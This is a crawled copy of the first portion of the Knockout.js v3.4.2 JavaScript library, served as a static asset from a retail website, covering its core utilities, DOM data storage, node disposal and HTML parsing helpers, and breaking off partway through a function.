request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/knockoutjs/knockout.js
body_size: 68761
content:
/*!
 * Knockout JavaScript library v3.4.2
 * (c) The Knockout.js team - http://knockoutjs.com/
 * License: MIT (http://www.opensource.org/licenses/mit-license.php)
 */

(function(){
var DEBUG=true;
(function(undefined){
    // (0, eval)('this') is a robust way of getting a reference to the global object
    // For details, see http://stackoverflow.com/questions/14119988/return-this-0-evalthis/14120023#14120023
    var window = this || (0, eval)('this'),
        document = window['document'],
        navigator = window['navigator'],
        jQueryInstance = window["jQuery"],
        JSON = window["JSON"];
(function(factory) {
    // Support three module loading scenarios
    if (typeof define === 'function' && define['amd']) {
        // [1] AMD anonymous module
        define(['exports', 'require'], factory);
    } else if (typeof exports === 'object' && typeof module === 'object') {
        // [2] CommonJS/Node.js
        factory(module['exports'] || exports);  // module.exports is for Node.js
    } else {
        // [3] No module loader (plain <script> tag) - put directly in global namespace
        factory(window['ko'] = {});
    }
}(function(koExports, amdRequire){
// Internally, all KO objects are attached to koExports (even the non-exported ones whose names will be minified by the closure compiler).
// In the future, the following "ko" variable may be made distinct from "koExports" so that private objects are not externally reachable.
var ko = typeof koExports !== 'undefined' ? koExports : {};
// Google Closure Compiler helpers (used only to make the minified file smaller)
ko.exportSymbol = function(koPath, object) {
    var tokens = koPath.split(".");

    // In the future, "ko" may become distinct from "koExports" (so that non-exported objects are not reachable)
    // At that point, "target" would be set to: (typeof koExports !== "undefined" ? koExports : ko)
    var target = ko;

    for (var i = 0; i < tokens.length - 1; i++)
        target = target[tokens[i]];
    target[tokens[tokens.length - 1]] = object;
};
ko.exportProperty = function(owner, publicName, object) {
    owner[publicName] = object;
};
ko.version = "3.4.2";

ko.exportSymbol('version', ko.version);
// For any options that may affect various areas of Knockout and aren't directly associated with data binding.
ko.options = {
    'deferUpdates': false,
    'useOnlyNativeEvents': false
};

//ko.exportSymbol('options', ko.options);   // 'options' isn't minified
ko.utils = (function () {
    function objectForEach(obj, action) {
        for (var prop in obj) {
            if (obj.hasOwnProperty(prop)) {
                action(prop, obj[prop]);
            }
        }
    }

    function extend(target, source) {
        if (source) {
            for(var prop in source) {
                if(source.hasOwnProperty(prop)) {
                    target[prop] = source[prop];
                }
            }
        }
        return target;
    }

    function setPrototypeOf(obj, proto) {
        obj.__proto__ = proto;
        return obj;
    }

    var canSetPrototype = ({ __proto__: [] } instanceof Array);
    var canUseSymbols = !DEBUG && typeof Symbol === 'function';

    // Represent the known event types in a compact way, then at runtime transform it into a hash with event name as key (for fast lookup)
    var knownEvents = {}, knownEventTypesByEventName = {};
    var keyEventTypeName = (navigator && /Firefox\/2/i.test(navigator.userAgent)) ? 'KeyboardEvent' : 'UIEvents';
    knownEvents[keyEventTypeName] = ['keyup', 'keydown', 'keypress'];
    knownEvents['MouseEvents'] = ['click', 'dblclick', 'mousedown', 'mouseup', 'mousemove', 'mouseover', 'mouseout', 'mouseenter', 'mouseleave'];
    objectForEach(knownEvents, function(eventType, knownEventsForType) {
        if (knownEventsForType.length) {
            for (var i = 0, j = knownEventsForType.length; i < j; i++)
                knownEventTypesByEventName[knownEventsForType[i]] = eventType;
        }
    });
    var eventsThatMustBeRegisteredUsingAttachEvent = { 'propertychange': true }; // Workaround for an IE9 issue - https://github.com/SteveSanderson/knockout/issues/406

    // Detect IE versions for bug workarounds (uses IE conditionals, not UA string, for robustness)
    // Note that, since IE 10 does not support conditional comments, the following logic only detects IE < 10.
    // Currently this is by design, since IE 10+ behaves correctly when treated as a standard browser.
    // If there is a future need to detect specific versions of IE10+, we will amend this.
    var ieVersion = document && (function() {
        var version = 3, div = document.createElement('div'), iElems = div.getElementsByTagName('i');

        // Keep constructing conditional HTML blocks until we hit one that resolves to an empty fragment
        while (
            div.innerHTML = '<!--[if gt IE ' + (++version) + ']><i></i><![endif]-->',
            iElems[0]
        ) {}
        return version > 4 ? version : undefined;
    }());
    var isIe6 = ieVersion === 6,
        isIe7 = ieVersion === 7;

    function isClickOnCheckableElement(element, eventType) {
        if ((ko.utils.tagNameLower(element) !== "input") || !element.type) return false;
        if (eventType.toLowerCase() != "click") return false;
        var inputType = element.type;
        return (inputType == "checkbox") || (inputType == "radio");
    }

    // For details on the pattern for changing node classes
    // see: https://github.com/knockout/knockout/issues/1597
    var cssClassNameRegex = /\S+/g;

    function toggleDomNodeCssClass(node, classNames, shouldHaveClass) {
        var addOrRemoveFn;
        if (classNames) {
            if (typeof node.classList === 'object') {
                addOrRemoveFn = node.classList[shouldHaveClass ? 'add' : 'remove'];
                ko.utils.arrayForEach(classNames.match(cssClassNameRegex), function(className) {
                    addOrRemoveFn.call(node.classList, className);
                });
            } else if (typeof node.className['baseVal'] === 'string') {
                // SVG tag .classNames is an SVGAnimatedString instance
                toggleObjectClassPropertyString(node.className, 'baseVal', classNames, shouldHaveClass);
            } else {
                // node.className ought to be a string.
                toggleObjectClassPropertyString(node, 'className', classNames, shouldHaveClass);
            }
        }
    }

    function toggleObjectClassPropertyString(obj, prop, classNames, shouldHaveClass) {
        // obj/prop is either a node/'className' or a SVGAnimatedString/'baseVal'.
        var currentClassNames = obj[prop].match(cssClassNameRegex) || [];
        ko.utils.arrayForEach(classNames.match(cssClassNameRegex), function(className) {
            ko.utils.addOrRemoveItem(currentClassNames, className, shouldHaveClass);
        });
        obj[prop] = currentClassNames.join(" ");
    }

    return {
        fieldsIncludedWithJsonPost: ['authenticity_token', /^__RequestVerificationToken(_.*)?$/],

        arrayForEach: function (array, action) {
            for (var i = 0, j = array.length; i < j; i++)
                action(array[i], i);
        },

        arrayIndexOf: function (array, item) {
            if (typeof Array.prototype.indexOf == "function")
                return Array.prototype.indexOf.call(array, item);
            for (var i = 0, j = array.length; i < j; i++)
                if (array[i] === item)
                    return i;
            return -1;
        },

        arrayFirst: function (array, predicate, predicateOwner) {
            for (var i = 0, j = array.length; i < j; i++)
                if (predicate.call(predicateOwner, array[i], i))
                    return array[i];
            return null;
        },

        arrayRemoveItem: function (array, itemToRemove) {
            var index = ko.utils.arrayIndexOf(array, itemToRemove);
            if (index > 0) {
                array.splice(index, 1);
            }
            else if (index === 0) {
                array.shift();
            }
        },

        arrayGetDistinctValues: function (array) {
            array = array || [];
            var result = [];
            for (var i = 0, j = array.length; i < j; i++) {
                if (ko.utils.arrayIndexOf(result, array[i]) < 0)
                    result.push(array[i]);
            }
            return result;
        },

        arrayMap: function (array, mapping) {
            array = array || [];
            var result = [];
            for (var i = 0, j = array.length; i < j; i++)
                result.push(mapping(array[i], i));
            return result;
        },

        arrayFilter: function (array, predicate) {
            array = array || [];
            var result = [];
            for (var i = 0, j = array.length; i < j; i++)
                if (predicate(array[i], i))
                    result.push(array[i]);
            return result;
        },

        arrayPushAll: function (array, valuesToPush) {
            if (valuesToPush instanceof Array)
                array.push.apply(array, valuesToPush);
            else
                for (var i = 0, j = valuesToPush.length; i < j; i++)
                    array.push(valuesToPush[i]);
            return array;
        },

        addOrRemoveItem: function(array, value, included) {
            var existingEntryIndex = ko.utils.arrayIndexOf(ko.utils.peekObservable(array), value);
            if (existingEntryIndex < 0) {
                if (included)
                    array.push(value);
            } else {
                if (!included)
                    array.splice(existingEntryIndex, 1);
            }
        },

        canSetPrototype: canSetPrototype,

        extend: extend,

        setPrototypeOf: setPrototypeOf,

        setPrototypeOfOrExtend: canSetPrototype ? setPrototypeOf : extend,

        objectForEach: objectForEach,

        objectMap: function(source, mapping) {
            if (!source)
                return source;
            var target = {};
            for (var prop in source) {
                if (source.hasOwnProperty(prop)) {
                    target[prop] = mapping(source[prop], prop, source);
                }
            }
            return target;
        },

        emptyDomNode: function (domNode) {
            while (domNode.firstChild) {
                ko.removeNode(domNode.firstChild);
            }
        },

        moveCleanedNodesToContainerElement: function(nodes) {
            // Ensure it's a real array, as we're about to reparent the nodes and
            // we don't want the underlying collection to change while we're doing that.
            var nodesArray = ko.utils.makeArray(nodes);
            var templateDocument = (nodesArray[0] && nodesArray[0].ownerDocument) || document;

            var container = templateDocument.createElement('div');
            for (var i = 0, j = nodesArray.length; i < j; i++) {
                container.appendChild(ko.cleanNode(nodesArray[i]));
            }
            return container;
        },

        cloneNodes: function (nodesArray, shouldCleanNodes) {
            for (var i = 0, j = nodesArray.length, newNodesArray = []; i < j; i++) {
                var clonedNode = nodesArray[i].cloneNode(true);
                newNodesArray.push(shouldCleanNodes ? ko.cleanNode(clonedNode) : clonedNode);
            }
            return newNodesArray;
        },

        setDomNodeChildren: function (domNode, childNodes) {
            ko.utils.emptyDomNode(domNode);
            if (childNodes) {
                for (var i = 0, j = childNodes.length; i < j; i++)
                    domNode.appendChild(childNodes[i]);
            }
        },

        replaceDomNodes: function (nodeToReplaceOrNodeArray, newNodesArray) {
            var nodesToReplaceArray = nodeToReplaceOrNodeArray.nodeType ? [nodeToReplaceOrNodeArray] : nodeToReplaceOrNodeArray;
            if (nodesToReplaceArray.length > 0) {
                var insertionPoint = nodesToReplaceArray[0];
                var parent = insertionPoint.parentNode;
                for (var i = 0, j = newNodesArray.length; i < j; i++)
                    parent.insertBefore(newNodesArray[i], insertionPoint);
                for (var i = 0, j = nodesToReplaceArray.length; i < j; i++) {
                    ko.removeNode(nodesToReplaceArray[i]);
                }
            }
        },

        fixUpContinuousNodeArray: function(continuousNodeArray, parentNode) {
            // Before acting on a set of nodes that were previously outputted by a template function, we have to reconcile
            // them against what is in the DOM right now. It may be that some of the nodes have already been removed, or that
            // new nodes might have been inserted in the middle, for example by a binding. Also, there may previously have been
            // leading comment nodes (created by rewritten string-based templates) that have since been removed during binding.
            // So, this function translates the old "map" output array into its best guess of the set of current DOM nodes.
            //
            // Rules:
            //   [A] Any leading nodes that have been removed should be ignored
            //       These most likely correspond to memoization nodes that were already removed during binding
            //       See https://github.com/knockout/knockout/pull/440
            //   [B] Any trailing nodes that have been remove should be ignored
            //       This prevents the code here from adding unrelated nodes to the array while processing rule [C]
            //       See https://github.com/knockout/knockout/pull/1903
            //   [C] We want to output a continuous series of nodes. So, ignore any nodes that have already been removed,
            //       and include any nodes that have been inserted among the previous collection

            if (continuousNodeArray.length) {
                // The parent node can be a virtual element; so get the real parent node
                parentNode = (parentNode.nodeType === 8 && parentNode.parentNode) || parentNode;

                // Rule [A]
                while (continuousNodeArray.length && continuousNodeArray[0].parentNode !== parentNode)
                    continuousNodeArray.splice(0, 1);

                // Rule [B]
                while (continuousNodeArray.length > 1 && continuousNodeArray[continuousNodeArray.length - 1].parentNode !== parentNode)
                    continuousNodeArray.length--;

                // Rule [C]
                if (continuousNodeArray.length > 1) {
                    var current = continuousNodeArray[0], last = continuousNodeArray[continuousNodeArray.length - 1];
                    // Replace with the actual new continuous node set
                    continuousNodeArray.length = 0;
                    while (current !== last) {
                        continuousNodeArray.push(current);
                        current = current.nextSibling;
                    }
                    continuousNodeArray.push(last);
                }
            }
            return continuousNodeArray;
        },

        setOptionNodeSelectionState: function (optionNode, isSelected) {
            // IE6 sometimes throws "unknown error" if you try to write to .selected directly, whereas Firefox struggles with setAttribute. Pick one based on browser.
            if (ieVersion < 7)
                optionNode.setAttribute("selected", isSelected);
            else
                optionNode.selected = isSelected;
        },

        stringTrim: function (string) {
            return string === null || string === undefined ? '' :
                string.trim ?
                    string.trim() :
                    string.toString().replace(/^[\s\xa0]+|[\s\xa0]+$/g, '');
        },

        stringStartsWith: function (string, startsWith) {
            string = string || "";
            if (startsWith.length > string.length)
                return false;
            return string.substring(0, startsWith.length) === startsWith;
        },

        domNodeIsContainedBy: function (node, containedByNode) {
            if (node === containedByNode)
                return true;
            if (node.nodeType === 11)
                return false; // Fixes issue #1162 - can't use node.contains for document fragments on IE8
            if (containedByNode.contains)
                return containedByNode.contains(node.nodeType === 3 ? node.parentNode : node);
            if (containedByNode.compareDocumentPosition)
                return (containedByNode.compareDocumentPosition(node) & 16) == 16;
            while (node && node != containedByNode) {
                node = node.parentNode;
            }
            return !!node;
        },

        domNodeIsAttachedToDocument: function (node) {
            return ko.utils.domNodeIsContainedBy(node, node.ownerDocument.documentElement);
        },

        anyDomNodeIsAttachedToDocument: function(nodes) {
            return !!ko.utils.arrayFirst(nodes, ko.utils.domNodeIsAttachedToDocument);
        },

        tagNameLower: function(element) {
            // For HTML elements, tagName will always be upper case; for XHTML elements, it'll be lower case.
            // Possible future optimization: If we know it's an element from an XHTML document (not HTML),
            // we don't need to do the .toLowerCase() as it will always be lower case anyway.
            return element && element.tagName && element.tagName.toLowerCase();
        },

        catchFunctionErrors: function (delegate) {
            return ko['onError'] ? function () {
                try {
                    return delegate.apply(this, arguments);
                } catch (e) {
                    ko['onError'] && ko['onError'](e);
                    throw e;
                }
            } : delegate;
        },

        setTimeout: function (handler, timeout) {
            return setTimeout(ko.utils.catchFunctionErrors(handler), timeout);
        },

        deferError: function (error) {
            setTimeout(function () {
                ko['onError'] && ko['onError'](error);
                throw error;
            }, 0);
        },

        registerEventHandler: function (element, eventType, handler) {
            var wrappedHandler = ko.utils.catchFunctionErrors(handler);

            var mustUseAttachEvent = ieVersion && eventsThatMustBeRegisteredUsingAttachEvent[eventType];
            if (!ko.options['useOnlyNativeEvents'] && !mustUseAttachEvent && jQueryInstance) {
                jQueryInstance(element)['bind'](eventType, wrappedHandler);
            } else if (!mustUseAttachEvent && typeof element.addEventListener == "function")
                element.addEventListener(eventType, wrappedHandler, false);
            else if (typeof element.attachEvent != "undefined") {
                var attachEventHandler = function (event) { wrappedHandler.call(element, event); },
                    attachEventName = "on" + eventType;
                element.attachEvent(attachEventName, attachEventHandler);

                // IE does not dispose attachEvent handlers automatically (unlike with addEventListener)
                // so to avoid leaks, we have to remove them manually. See bug #856
                ko.utils.domNodeDisposal.addDisposeCallback(element, function() {
                    element.detachEvent(attachEventName, attachEventHandler);
                });
            } else
                throw new Error("Browser doesn't support addEventListener or attachEvent");
        },

        triggerEvent: function (element, eventType) {
            if (!(element && element.nodeType))
                throw new Error("element must be a DOM node when calling triggerEvent");

            // For click events on checkboxes and radio buttons, jQuery toggles the element checked state *after* the
            // event handler runs instead of *before*. (This was fixed in 1.9 for checkboxes but not for radio buttons.)
            // IE doesn't change the checked state when you trigger the click event using "fireEvent".
            // In both cases, we'll use the click method instead.
            var useClickWorkaround = isClickOnCheckableElement(element, eventType);

            if (!ko.options['useOnlyNativeEvents'] && jQueryInstance && !useClickWorkaround) {
                jQueryInstance(element)['trigger'](eventType);
            } else if (typeof document.createEvent == "function") {
                if (typeof element.dispatchEvent == "function") {
                    var eventCategory = knownEventTypesByEventName[eventType] || "HTMLEvents";
                    var event = document.createEvent(eventCategory);
                    event.initEvent(eventType, true, true, window, 0, 0, 0, 0, 0, false, false, false, false, 0, element);
                    element.dispatchEvent(event);
                }
                else
                    throw new Error("The supplied element doesn't support dispatchEvent");
            } else if (useClickWorkaround && element.click) {
                element.click();
            } else if (typeof element.fireEvent != "undefined") {
                element.fireEvent("on" + eventType);
            } else {
                throw new Error("Browser doesn't support triggering events");
            }
        },

        unwrapObservable: function (value) {
            return ko.isObservable(value) ? value() : value;
        },

        peekObservable: function (value) {
            return ko.isObservable(value) ? value.peek() : value;
        },

        toggleDomNodeCssClass: toggleDomNodeCssClass,

        setTextContent: function(element, textContent) {
            var value = ko.utils.unwrapObservable(textContent);
            if ((value === null) || (value === undefined))
                value = "";

            // We need there to be exactly one child: a text node.
            // If there are no children, more than one, or if it's not a text node,
            // we'll clear everything and create a single text node.
            var innerTextNode = ko.virtualElements.firstChild(element);
            if (!innerTextNode || innerTextNode.nodeType != 3 || ko.virtualElements.nextSibling(innerTextNode)) {
                ko.virtualElements.setDomNodeChildren(element, [element.ownerDocument.createTextNode(value)]);
            } else {
                innerTextNode.data = value;
            }

            ko.utils.forceRefresh(element);
        },

        setElementName: function(element, name) {
            element.name = name;
        },

        forceRefresh: function(node) {
            // Workaround for an IE9 rendering bug - https://github.com/SteveSanderson/knockout/issues/209
            if (ieVersion >= 9) {
                // For text nodes and comment nodes (most likely virtual elements), we will have to refresh the container
                var elem = node.nodeType == 1 ? node : node.parentNode;
                if (elem.style)
                    elem.style.zoom = elem.style.zoom;
            }
        },

        ensureSelectElementIsRenderedCorrectly: function(selectElement) {
            // Workaround for IE9 rendering bug - it doesn't reliably display all the text in dynamically-added select boxes unless you force it to re-render by updating the width.
            // (See https://github.com/SteveSanderson/knockout/issues/312, http://stackoverflow.com/questions/5908494/select-only-shows-first-char-of-selected-option)
            // Also fixes IE7 and IE8 bug that causes selects to be zero width if enclosed by 'if' or 'with'. (See issue #839)
            if (ieVersion) {
                var originalWidth = selectElement.style.width;
                selectElement.style.width = 0;
                selectElement.style.width = originalWidth;
            }
        },

        range: function (min, max) {
            min = ko.utils.unwrapObservable(min);
            max = ko.utils.unwrapObservable(max);
            var result = [];
            for (var i = min; i <= max; i++)
                result.push(i);
            return result;
        },

        makeArray: function(arrayLikeObject) {
            var result = [];
            for (var i = 0, j = arrayLikeObject.length; i < j; i++) {
                result.push(arrayLikeObject[i]);
            };
            return result;
        },

        createSymbolOrString: function(identifier) {
            return canUseSymbols ? Symbol(identifier) : identifier;
        },

        isIe6 : isIe6,
        isIe7 : isIe7,
        ieVersion : ieVersion,

        getFormFields: function(form, fieldName) {
            var fields = ko.utils.makeArray(form.getElementsByTagName("input")).concat(ko.utils.makeArray(form.getElementsByTagName("textarea")));
            var isMatchingField = (typeof fieldName == 'string')
                ? function(field) { return field.name === fieldName }
                : function(field) { return fieldName.test(field.name) }; // Treat fieldName as regex or object containing predicate
            var matches = [];
            for (var i = fields.length - 1; i >= 0; i--) {
                if (isMatchingField(fields[i]))
                    matches.push(fields[i]);
            };
            return matches;
        },

        parseJson: function (jsonString) {
            if (typeof jsonString == "string") {
                jsonString = ko.utils.stringTrim(jsonString);
                if (jsonString) {
                    if (JSON && JSON.parse) // Use native parsing where available
                        return JSON.parse(jsonString);
                    return (new Function("return " + jsonString))(); // Fallback on less safe parsing for older browsers
                }
            }
            return null;
        },

        stringifyJson: function (data, replacer, space) {   // replacer and space are optional
            if (!JSON || !JSON.stringify)
                throw new Error("Cannot find JSON.stringify(). Some browsers (e.g., IE < 8) don't support it natively, but you can overcome this by adding a script reference to json2.js, downloadable from http://www.json.org/json2.js");
            return JSON.stringify(ko.utils.unwrapObservable(data), replacer, space);
        },

        postJson: function (urlOrForm, data, options) {
            options = options || {};
            var params = options['params'] || {};
            var includeFields = options['includeFields'] || this.fieldsIncludedWithJsonPost;
            var url = urlOrForm;

            // If we were given a form, use its 'action' URL and pick out any requested field values
            if((typeof urlOrForm == 'object') && (ko.utils.tagNameLower(urlOrForm) === "form")) {
                var originalForm = urlOrForm;
                url = originalForm.action;
                for (var i = includeFields.length - 1; i >= 0; i--) {
                    var fields = ko.utils.getFormFields(originalForm, includeFields[i]);
                    for (var j = fields.length - 1; j >= 0; j--)
                        params[fields[j].name] = fields[j].value;
                }
            }

            data = ko.utils.unwrapObservable(data);
            var form = document.createElement("form");
            form.style.display = "none";
            form.action = url;
            form.method = "post";
            for (var key in data) {
                // Since 'data' this is a model object, we include all properties including those inherited from its prototype
                var input = document.createElement("input");
                input.type = "hidden";
                input.name = key;
                input.value = ko.utils.stringifyJson(ko.utils.unwrapObservable(data[key]));
                form.appendChild(input);
            }
            objectForEach(params, function(key, value) {
                var input = document.createElement("input");
                input.type = "hidden";
                input.name = key;
                input.value = value;
                form.appendChild(input);
            });
            document.body.appendChild(form);
            options['submitter'] ? options['submitter'](form) : form.submit();
            setTimeout(function () { form.parentNode.removeChild(form); }, 0);
        }
    }
}());

ko.exportSymbol('utils', ko.utils);
ko.exportSymbol('utils.arrayForEach', ko.utils.arrayForEach);
ko.exportSymbol('utils.arrayFirst', ko.utils.arrayFirst);
ko.exportSymbol('utils.arrayFilter', ko.utils.arrayFilter);
ko.exportSymbol('utils.arrayGetDistinctValues', ko.utils.arrayGetDistinctValues);
ko.exportSymbol('utils.arrayIndexOf', ko.utils.arrayIndexOf);
ko.exportSymbol('utils.arrayMap', ko.utils.arrayMap);
ko.exportSymbol('utils.arrayPushAll', ko.utils.arrayPushAll);
ko.exportSymbol('utils.arrayRemoveItem', ko.utils.arrayRemoveItem);
ko.exportSymbol('utils.extend', ko.utils.extend);
ko.exportSymbol('utils.fieldsIncludedWithJsonPost', ko.utils.fieldsIncludedWithJsonPost);
ko.exportSymbol('utils.getFormFields', ko.utils.getFormFields);
ko.exportSymbol('utils.peekObservable', ko.utils.peekObservable);
ko.exportSymbol('utils.postJson', ko.utils.postJson);
ko.exportSymbol('utils.parseJson', ko.utils.parseJson);
ko.exportSymbol('utils.registerEventHandler', ko.utils.registerEventHandler);
ko.exportSymbol('utils.stringifyJson', ko.utils.stringifyJson);
ko.exportSymbol('utils.range', ko.utils.range);
ko.exportSymbol('utils.toggleDomNodeCssClass', ko.utils.toggleDomNodeCssClass);
ko.exportSymbol('utils.triggerEvent', ko.utils.triggerEvent);
ko.exportSymbol('utils.unwrapObservable', ko.utils.unwrapObservable);
ko.exportSymbol('utils.objectForEach', ko.utils.objectForEach);
ko.exportSymbol('utils.addOrRemoveItem', ko.utils.addOrRemoveItem);
ko.exportSymbol('utils.setTextContent', ko.utils.setTextContent);
ko.exportSymbol('unwrap', ko.utils.unwrapObservable); // Convenient shorthand, because this is used so commonly

if (!Function.prototype['bind']) {
    // Function.prototype.bind is a standard part of ECMAScript 5th Edition (December 2009, http://www.ecma-international.org/publications/files/ECMA-ST/ECMA-262.pdf)
    // In case the browser doesn't implement it natively, provide a JavaScript implementation. This implementation is based on the one in prototype.js
    Function.prototype['bind'] = function (object) {
        var originalFunction = this;
        if (arguments.length === 1) {
            return function () {
                return originalFunction.apply(object, arguments);
            };
        } else {
            var partialArgs = Array.prototype.slice.call(arguments, 1);
            return function () {
                var args = partialArgs.slice(0);
                args.push.apply(args, arguments);
                return originalFunction.apply(object, args);
            };
        }
    };
}

ko.utils.domData = new (function () {
    var uniqueId = 0;
    var dataStoreKeyExpandoPropertyName = "__ko__" + (new Date).getTime();
    var dataStore = {};

    function getAll(node, createIfNotFound) {
        var dataStoreKey = node[dataStoreKeyExpandoPropertyName];
        var hasExistingDataStore = dataStoreKey && (dataStoreKey !== "null") && dataStore[dataStoreKey];
        if (!hasExistingDataStore) {
            if (!createIfNotFound)
                return undefined;
            dataStoreKey = node[dataStoreKeyExpandoPropertyName] = "ko" + uniqueId++;
            dataStore[dataStoreKey] = {};
        }
        return dataStore[dataStoreKey];
    }

    return {
        get: function (node, key) {
            var allDataForNode = getAll(node, false);
            return allDataForNode === undefined ? undefined : allDataForNode[key];
        },
        set: function (node, key, value) {
            if (value === undefined) {
                // Make sure we don't actually create a new domData key if we are actually deleting a value
                if (getAll(node, false) === undefined)
                    return;
            }
            var allDataForNode = getAll(node, true);
            allDataForNode[key] = value;
        },
        clear: function (node) {
            var dataStoreKey = node[dataStoreKeyExpandoPropertyName];
            if (dataStoreKey) {
                delete dataStore[dataStoreKey];
                node[dataStoreKeyExpandoPropertyName] = null;
                return true; // Exposing "did clean" flag purely so specs can infer whether things have been cleaned up as intended
            }
            return false;
        },

        nextKey: function () {
            return (uniqueId++) + dataStoreKeyExpandoPropertyName;
        }
    };
})();

ko.exportSymbol('utils.domData', ko.utils.domData);
ko.exportSymbol('utils.domData.clear', ko.utils.domData.clear); // Exporting only so specs can clear up after themselves fully

ko.utils.domNodeDisposal = new (function () {
    var domDataKey = ko.utils.domData.nextKey();
    var cleanableNodeTypes = { 1: true, 8: true, 9: true };       // Element, Comment, Document
    var cleanableNodeTypesWithDescendants = { 1: true, 9: true }; // Element, Document

    function getDisposeCallbacksCollection(node, createIfNotFound) {
        var allDisposeCallbacks = ko.utils.domData.get(node, domDataKey);
        if ((allDisposeCallbacks === undefined) && createIfNotFound) {
            allDisposeCallbacks = [];
            ko.utils.domData.set(node, domDataKey, allDisposeCallbacks);
        }
        return allDisposeCallbacks;
    }
    function destroyCallbacksCollection(node) {
        ko.utils.domData.set(node, domDataKey, undefined);
    }

    function cleanSingleNode(node) {
        // Run all the dispose callbacks
        var callbacks = getDisposeCallbacksCollection(node, false);
        if (callbacks) {
            callbacks = callbacks.slice(0); // Clone, as the array may be modified during iteration (typically, callbacks will remove themselves)
            for (var i = 0; i < callbacks.length; i++)
                callbacks[i](node);
        }

        // Erase the DOM data
        ko.utils.domData.clear(node);

        // Perform cleanup needed by external libraries (currently only jQuery, but can be extended)
        ko.utils.domNodeDisposal["cleanExternalData"](node);

        // Clear any immediate-child comment nodes, as these wouldn't have been found by
        // node.getElementsByTagName("*") in cleanNode() (comment nodes aren't elements)
        if (cleanableNodeTypesWithDescendants[node.nodeType])
            cleanImmediateCommentTypeChildren(node);
    }

    function cleanImmediateCommentTypeChildren(nodeWithChildren) {
        var child, nextChild = nodeWithChildren.firstChild;
        while (child = nextChild) {
            nextChild = child.nextSibling;
            if (child.nodeType === 8)
                cleanSingleNode(child);
        }
    }

    return {
        addDisposeCallback : function(node, callback) {
            if (typeof callback != "function")
                throw new Error("Callback must be a function");
            getDisposeCallbacksCollection(node, true).push(callback);
        },

        removeDisposeCallback : function(node, callback) {
            var callbacksCollection = getDisposeCallbacksCollection(node, false);
            if (callbacksCollection) {
                ko.utils.arrayRemoveItem(callbacksCollection, callback);
                if (callbacksCollection.length == 0)
                    destroyCallbacksCollection(node);
            }
        },

        cleanNode : function(node) {
            // First clean this node, where applicable
            if (cleanableNodeTypes[node.nodeType]) {
                cleanSingleNode(node);

                // ... then its descendants, where applicable
                if (cleanableNodeTypesWithDescendants[node.nodeType]) {
                    // Clone the descendants list in case it changes during iteration
                    var descendants = [];
                    ko.utils.arrayPushAll(descendants, node.getElementsByTagName("*"));
                    for (var i = 0, j = descendants.length; i < j; i++)
                        cleanSingleNode(descendants[i]);
                }
            }
            return node;
        },

        removeNode : function(node) {
            ko.cleanNode(node);
            if (node.parentNode)
                node.parentNode.removeChild(node);
        },

        "cleanExternalData" : function (node) {
            // Special support for jQuery here because it's so commonly used.
            // Many jQuery plugins (including jquery.tmpl) store data using jQuery's equivalent of domData
            // so notify it to tear down any resources associated with the node & descendants here.
            if (jQueryInstance && (typeof jQueryInstance['cleanData'] == "function"))
                jQueryInstance['cleanData']([node]);
        }
    };
})();
ko.cleanNode = ko.utils.domNodeDisposal.cleanNode; // Shorthand name for convenience
ko.removeNode = ko.utils.domNodeDisposal.removeNode; // Shorthand name for convenience
ko.exportSymbol('cleanNode', ko.cleanNode);
ko.exportSymbol('removeNode', ko.removeNode);
ko.exportSymbol('utils.domNodeDisposal', ko.utils.domNodeDisposal);
ko.exportSymbol('utils.domNodeDisposal.addDisposeCallback', ko.utils.domNodeDisposal.addDisposeCallback);
ko.exportSymbol('utils.domNodeDisposal.removeDisposeCallback', ko.utils.domNodeDisposal.removeDisposeCallback);
(function () {
    var none = [0, "", ""],
        table = [1, "<table>", "</table>"],
        tbody = [2, "<table><tbody>", "</tbody></table>"],
        tr = [3, "<table><tbody><tr>", "</tr></tbody></table>"],
        select = [1, "<select multiple='multiple'>", "</select>"],
        lookup = {
            'thead': table,
            'tbody': table,
            'tfoot': table,
            'tr': tbody,
            'td': tr,
            'th': tr,
            'option': select,
            'optgroup': select
        },

        // This is needed for old IE if you're *not* using either jQuery or innerShiv. Doesn't affect other cases.
        mayRequireCreateElementHack = ko.utils.ieVersion <= 8;

    function getWrap(tags) {
        var m = tags.match(/^<([a-z]+)[ >]/);
        return (m && lookup[m[1]]) || none;
    }

    function simpleHtmlParse(html, documentContext) {
        documentContext || (documentContext = document);
        var windowContext = documentContext['parentWindow'] || documentContext['defaultView'] || window;

        // Based on jQuery's "clean" function, but only accounting for table-related elements.
        // If you have referenced jQuery, this won't be used anyway - KO will use jQuery's "clean" function directly

        // Note that there's still an issue in IE < 9 whereby it will discard comment nodes that are the first child of
        // a descendant node. For example: "<div><!-- mycomment -->abc</div>" will get parsed as "<div>abc</div>"
        // This won't affect anyone who has referenced jQuery, and there's always the workaround of inserting a dummy node
        // (possibly a text node) in front of the comment. So, KO does not attempt to workaround this IE issue automatically at present.

        // Trim whitespace, otherwise indexOf won't work as expected
        var tags = ko.utils.stringTrim(html).toLowerCase(), div = documentContext.createElement("div"),
            wrap = getWrap(tags),
            depth = wrap[0];

        // Go to html and back, then peel off extra wrappers
        // Note that we always prefix with some dummy text, because otherwise, IE<9 will strip out leading comment nodes in descendants. Total madness.
        var markup = "ignored<div>" + wrap[1] + html + wrap[2] + "</div>";
        if (typeof windowContext['innerShiv'] == "function") {
            // Note that innerShiv is deprecated in favour of html5shiv. We should consider adding
            // support for html5shiv (except if no explicit support is needed, e.g., if html5shiv
            // somehow shims the native APIs so it just works anyway)
            div.appendChild(windowContext['innerShiv'](markup));
        } else {
            if (mayRequireCreateElementHack) {
                // The document.createElement('my-element') trick to enable custom elements in IE6-8
                // only works if we assign innerHTML on an element associated with that document.
                documentContext.appendChild(div);
            }

            div.innerHTML = markup;

            if (mayRequireCreateElementHack) {
                div.parentNode.removeChild(div);
            }
        }

        // Move to the right depth
        while (depth--)
            div = div.lastChild;

        return ko.utils.makeArray(div.lastChild.childNodes);
    }

    function jQueryHtmlParse(html, documentContext) {
        // jQuery's "parseHTML" function was introduced in jQuery 1.8.0 and is a documented public API.
        if (jQueryInstance['parseHTML']) {
            return jQueryInstance['parseHTML'](html, documentContext) || []; // Ensure we always return an array and never null
        } else {
            // For jQuery < 1.8.0, we fall back on the undocumented internal "clean" function.
            var elems = jQueryInstance['clean']([html], documentContext);

            // As of jQuery 1.7.1, jQuery parses the HTML by appending it to some dummy parent nodes held in an in-memory document fragment.
            // Unfortunately, it never clears the dummy parent nodes from the document fragment, so it leaks memory over time.
            // Fix this by finding the top-most dummy parent element, and detaching it from its owner fragment.
